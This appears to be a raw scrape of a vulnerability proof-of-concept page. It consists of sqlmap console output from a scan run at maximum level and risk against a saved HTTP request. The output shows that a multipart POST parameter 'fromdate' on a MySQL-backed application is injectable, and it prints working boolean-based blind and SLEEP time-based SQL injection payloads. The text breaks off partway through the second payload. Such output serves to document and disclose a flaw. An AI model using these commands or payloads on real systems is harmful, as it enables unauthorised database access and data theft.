 sh-3.2# python3 sqlmap.py -r req.txt --level=5 --risk=3 --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:27:34 /2024-09-24/
[23:27:34] [INFO] parsing HTTP request from 'req.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] y
[23:27:40] [INFO] resuming back-end DBMS 'mysql'
[23:27:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: ------WebKitFormBoundaryCxxk35suiVL6Px2B
Content-Disposition: form-data; name="fromdate"
' AND 1570=(SELECT (CASE WHEN (1570=1570) THEN 1570 ELSE (SELECT 5386 UNION SELECT 7082) END))-- FyhY
------WebKitFormBoundaryCxxk35suiVL6Px2B
Content-Disposition: form-data; name="todate"
0093-08-22
------WebKitFormBoundaryCxxk35suiVL6Px2B
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryCxxk35suiVL6Px2B--
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------WebKitFormBoundaryCxxk35suiVL6Px2B
Content-Disposition: form-data; name="fromdate"
' AND (SELECT 4447 FROM (SELECT(SLEEP(5)))HthM)-- ZWun
------WebKitFormBoundaryCxxk35suiVL6Px2B
Content-Disposition: form-data; name="todate"
0093-08-22
------WebKitFormBoundaryCxxk35suiVL6Px2B
Content-Disposition: form-data; name="submit"